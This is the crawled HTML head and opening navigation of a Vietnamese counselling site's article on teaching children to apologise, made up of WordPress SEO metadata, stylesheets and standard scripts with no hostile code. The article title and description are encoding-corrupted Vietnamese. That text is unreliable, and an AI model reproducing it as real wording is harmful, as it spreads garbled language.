

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvantamly.com.vn/day-con-loi-xin-loi/
body_size: 19240
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    	<link rel="pingback" href="https://tuvantamly.com.vn/xmlrpc.php">
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Da??y con la�?i xin la��i - Tham vấn - Trị liệu tâm lý SHARE</title>
	<link rel="canonical" href="https://tuvantamly.com.vn/day-con-loi-xin-loi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Da??y con la�?i xin la��i - Tham vấn - Trị liệu tâm lý SHARE" />
	<meta property="og:description" content="BA�i ha�?c va�? la�?i xin la��i da??y bA� lA?ng va�� tha vA� bia??t tA?n tra�?ng ng?�a�?i khA?c, A�a��ng tha�?i giA?p rA?n luya��n ma��t ka�? nA?ng xA? ha��i quan tra�?ng cho cA?c bA�. KhA?ng cha�� lA� la�?i xin la��i suA?ng mA� bA� sa?? tha?�t sa�� hia�?u A? nghA�a cA?u nA?i ca��a mA�nh. Ha?�u ha??t cA?c bA� A�a�?u bia??t nA?i &#8220;xin la��ia�? nh?�ng khA?ng nhia�?u em cA? [&hellip;]" />
	<meta property="og:url" content="https://tuvantamly.com.vn/day-con-loi-xin-loi/" />
	<meta property="og:site_name" content="Tham vấn - Trị liệu tâm lý SHARE" />
	<meta property="article:publisher" content="https://www.facebook.com/tuvantamly/" />
	<meta property="article:published_time" content="2015-04-01T07:02:59+00:00" />
	<meta property="article:modified_time" content="2018-05-10T17:05:54+00:00" />
	<meta property="og:image" content="https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Duc Nam Nguyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Duc Nam Nguyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/","url":"https://tuvantamly.com.vn/day-con-loi-xin-loi/","name":"Da??y con la�?i xin la��i - Tham vấn - Trị liệu tâm lý SHARE","isPartOf":{"@id":"https://tuvantamly.com.vn/#website"},"primaryImageOfPage":{"@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/#primaryimage"},"image":{"@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/#primaryimage"},"thumbnailUrl":"https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg","datePublished":"2015-04-01T07:02:59+00:00","dateModified":"2018-05-10T17:05:54+00:00","author":{"@id":"https://tuvantamly.com.vn/#/schema/person/d831d17bfb199456a685e303b197a251"},"breadcrumb":{"@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://tuvantamly.com.vn/day-con-loi-xin-loi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/#primaryimage","url":"https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg","contentUrl":"https://tuvantamly.com.vn/wp-content/uploads/2015/04/day-con-xin-loi.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://tuvantamly.com.vn/day-con-loi-xin-loi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuvantamly.com.vn/"},{"@type":"ListItem","position":2,"name":"Da??y con la�?i xin la��i"}]},{"@type":"WebSite","@id":"https://tuvantamly.com.vn/#website","url":"https://tuvantamly.com.vn/","name":"Tham vấn - Trị liệu tâm lý SHARE","description":"Tâm trí khỏe mạnh, cuộc sống tốt đẹp hơn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuvantamly.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://tuvantamly.com.vn/#/schema/person/d831d17bfb199456a685e303b197a251","name":"Duc Nam Nguyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://tuvantamly.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0c717c536b5cd9c0181b38f642a15f9?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0c717c536b5cd9c0181b38f642a15f9?s=96&d=wavatar&r=g","caption":"Duc Nam Nguyen"},"url":"https://tuvantamly.com.vn/author/ducnam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tham vấn - Trị liệu tâm lý SHARE &raquo;" href="https://tuvantamly.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Tham vấn - Trị liệu tâm lý SHARE &raquo;" href="https://tuvantamly.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tham vấn - Trị liệu tâm lý SHARE &raquo; Da??y con la�?i xin la��i Dòng phản hồi" href="https://tuvantamly.com.vn/day-con-loi-xin-loi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuvantamly.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tuvantamly.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tuvantamly.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveslides-css' href='https://tuvantamly.com.vn/wp-content/plugins/simple-responsive-slider/assets/css/responsiveslides.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tuvantamly.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/assets/css/animate.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-googlefont1-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%2C400italic%2C700italic%2C300%2C300italic%2C200italic%2C500%2C100%2C100italic%2C200%2C500italic%2C600%2C600italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-googlefont2-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/assets/css/bootstrap.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/assets/css/font-awesome.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/assets/css/bootstrap-social.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-style-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-color-css' href='https://tuvantamly.com.vn/wp-content/themes/vega/color-schemes/orange.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tuvantamly.com.vn/wp-content/plugins/simple-responsive-slider/assets/js/responsiveslides.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="responsiveslides-js"></script>
<link rel="https://api.w.org/" href="https://tuvantamly.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://tuvantamly.com.vn/wp-json/wp/v2/posts/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuvantamly.com.vn/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://tuvantamly.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuvantamly.com.vn%2Fday-con-loi-xin-loi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tuvantamly.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuvantamly.com.vn%2Fday-con-loi-xin-loi%2F&#038;format=xml" />
	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(function() {
			$(".rslides").responsiveSlides({
			  auto: true,             // Boolean: Animate automatically, true or false
			  speed: 1000,            // Integer: Speed of the transition, in milliseconds
			  timeout: 2500,          // Integer: Time between slide transitions, in milliseconds
			  pager: true,           // Boolean: Show pager, true or false
			  nav: true,             // Boolean: Show navigation, true or false
			  random: true,          // Boolean: Randomize the order of the slides, true or false
			  pause: true,           // Boolean: Pause on hover, true or false
			  pauseControls: true,    // Boolean: Pause when hovering controls, true or false
			  prevText: "QUAY LẠI",   // String: Text for the "previous" button
			  nextText: "TIẾP",       // String: Text for the "next" button
			  maxwidth: "1366",           // Integer: Max-width of the slideshow, in pixels
			  navContainer: "",       // Selector: Where controls should be appended to, default is after the 'ul'
			  manualControls: "",     // Selector: Declare custom pager navigation
			  namespace: "rslides",   // String: Change the default namespace used
			  before: function(){},   // Function: Before callback
			  after: function(){}     // Function: After callback
			});
		});
	 });
	</script>
	
        <style> .frontpage-banner.frontpage-banner-parallax-bg:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } .frontpage-simple-banner:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } </style>
        
    <style>.frontpage-cta1.parallax-bg:before, .frontpage-cta1.image-bg:before {background-color:#000000} .frontpage-cta1.color-bg{background-color:#000000} </style>
    
    <style>.frontpage-cta2.parallax-bg:before, .frontpage-cta2.image-bg:before {background-color:#000000} .frontpage-cta2.color-bg{background-color:#000000} </style>
    <link rel="icon" href="https://tuvantamly.com.vn/wp-content/uploads/2017/03/cropped-Nhan-dang-Site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tuvantamly.com.vn/wp-content/uploads/2017/03/cropped-Nhan-dang-Site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuvantamly.com.vn/wp-content/uploads/2017/03/cropped-Nhan-dang-Site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tuvantamly.com.vn/wp-content/uploads/2017/03/cropped-Nhan-dang-Site-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#back_to_top.show {
bottom: 100px;
}
#related_posts_cat h3 {
    font-size: 18px;
}
.posts-pagination {
    text-align: right;
}
.post-content .post .entry-tags {
    display: none;
}
.post-content .post .entry-image {
    margin-bottom: 0;
}
.entry-meta-tp {
    display: block;
    padding: 15px 18px;
    border-radius: 3px;
    background-color: #f0f1f2;
    font-size: 15px;
    margin-bottom: 20px;
}
.navbar-custom .dropdown-menu > li > a {
font-family: arial;
letter-spacing: 0;
}

.navbar-custom .dropdown-menu > li > a {
    padding: 5px 15px;
}
.copyright {
    display: none;
}
.footer-info p {
    margin: 0;
    line-height: 20px;
}
ul#menu-footer-menu {
    margin: -10px 0 5px;
}
.navbar-header button.navbar-toggle {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-302 single-format-standard wp-custom-logo body_padding">
    
    
        
    <!-- ========== Navbar ========== -->
        <div class="navbar navbar-custom  navbar-fixed-top" role="navigation">
        <div class="container">
            
            <!-- Logo -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                <a class="navbar-brand image-logo" href="https://tuvantamly.com.vn/"><img src="https://tuvantamly.com.vn/wp-content/uploads/2017/02/cropped-Logo-Share-Transparent-bgr.png" alt="Tham vấn &#8211; Trị liệu tâm lý SHARE" /></a>


            </div>
            <!-- /Logo -->


            <div class="desktop-menu">
                                <!-- Navigation -->
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-666"><a href="https://tuvantamly.com.vn/">Trang chủ</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1185"><a href="https://tuvantamly.com.vn/gioi-thieu/">Giới thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://tuvantamly.com.vn/share-la-ai/">SHARE là ai?</a></li>
